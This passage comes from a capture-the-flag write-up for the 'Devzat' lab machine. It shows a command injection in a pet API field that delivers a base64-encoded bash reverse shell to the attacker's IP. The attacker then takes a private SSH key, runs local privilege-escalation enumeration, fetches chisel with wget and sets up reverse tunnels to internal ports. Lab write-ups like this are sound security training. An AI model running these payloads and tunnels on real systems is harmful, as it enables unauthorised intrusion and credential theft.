
I am trying to get an RCE directly from the console using curl, since the injection is similar to the one I did before but from BurpSuite. First I verify the connectivity with a ping and then I can get a Reverse Shell, this time using base64 and bash. When I list the user’s home file, I find a private id_rsa key, so I use it to connect again to the machine without entering the password and get a more stable terminal.
tcpdump -i tun0 icmp -n
curl -s -X POST http://pets.devzat.htb/api/pet -d '{"name":"test","species":"giraffe;ping -c 1 10.10.14.15"}'
cat index.html | base64 -w 0; echo
nc -nlvp 443
curl -s -X POST http://pets.devzat.htb/api/pet -d '{"name":"test","species":"giraffe;echo IyEvYmluL2Jhc2gKCmJhc2ggLWkgPiYvZGV2L3RjcC8xMC4xMC4xNC4xNS80NDMgMD4mMQo=|base64 -d|bash"}'
cat id_rsa
nvim id_rsa
chmod 600 id_rsa
ssh -i id_rsa patrick@10.10.11.118
export TERM=xterm




With this user I don’t have enough privileges to read the first flag. But if I use some recon commands, I find some internal ports, only accessible from the host machine. I download and compile the latest version of chisel but it does not work on the victim machine, this already happened to me on another machine, it is a version problem, I should try with an older one.
Victime Machine:
grep "sh$" /etc/passwd
# patrick, catherine
find \-perm -4000 2>/dev/null
which pkexec | xargs ls -l
getcap -r / 2>/dev/null
netstat -nat
ps -faux
ps -fawx
# --> /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8086 -container-ip 172.17.0.2 -conta
# --> port 8086
Attacker Machine:
git clone https://github.com/jpillora/chisel.git
go build -ldflags "-s -w" .
du -hc chisel # --> 8.1M
upx chisel
du -hc chisel # --> 3.0M
python3 -m http.server 80
Victime Machine:
cd /dev/shm
wget http://10.10.14.29/chisel
chmod +x chisel
./chisel # :(





If I download chisel_1.7.6 it works correctly on the victim machine. I create the necessary tunnels so that the internal ports that I found are accessible from my machine and with nmap I see the services and versions that I have to face. In one is running an InfluxDB and in the other, a service similar to the one on port 8000.
InfluxDB is an open-source time series database (TSDB) developed by the company InfluxData. It is written in the Go programming language for storage and retrieval of time series data in fields such as operations monitoring, application metrics, Internet of Things sensor data, and real-time analytics. It also has support for processing data from Graphite.
Attacker Machine:
mv ~/Downloads/chisel_1.7.6_linux_amd64.gz chisel.gz
gunzip chisel.gz
python3 -m http.server 80
./chisel server -reverse -p 1234
Victime Machine:
wget http://10.10.14.29/chisel
chmod +x chisel
./chisel
./chisel client 10.10.14.15:1234 R:5000:127.0.0.1:5000 R:8086:127.0.0.1:8086 R:8446:127.0.0.1:8446
Attacker Machine:
lsof -i:5000
lsof -i:8086
lsof -i:8443
nmap -sCV -p5000,8086,8443 127.0.0.1
# --> 8086/tcp open http InfluxDB http admin 1.7.5

